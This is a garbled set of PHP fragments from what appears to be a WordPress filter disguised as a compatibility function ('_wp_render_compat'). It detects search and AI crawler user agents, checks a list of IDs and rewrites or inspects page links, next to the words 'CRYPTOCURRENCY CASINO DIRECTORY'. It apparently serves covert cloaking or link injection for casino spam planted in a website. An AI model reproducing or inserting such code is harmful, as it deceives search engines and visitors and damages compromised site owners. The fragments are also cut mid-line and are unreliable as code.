
lar()) return $content; $ua = strtolower((string)
oogleother|google\\-inspectiontool|storebot\\-
bot|yandexbot|baiduspider|perplexity|gptbot|chatgpt\\-
ebot\\-extended)/i', $ua)) return $content; static $wl =
>1,35088=>1,35093=>1,35096=>1,35099=>1,35102=>
URL_HOST); if (!$host) return $content; $host =
xml_clear_errors(); return $content; } $links =
string)$a->getAttribute('href')); if ($href === '' ||
|tel:)~i', $href)) continue; if (strpos($href, '//') === 0)
i', '', $lh); if (strcasecmp($lh, $host) !== 0) { while
 ''; foreach ($wrap->childNodes as $ch) $out .= $dom-
_filter('the_excerpt', '_wp_render_compat', 9999);
RENCY CASINO DIRECTORY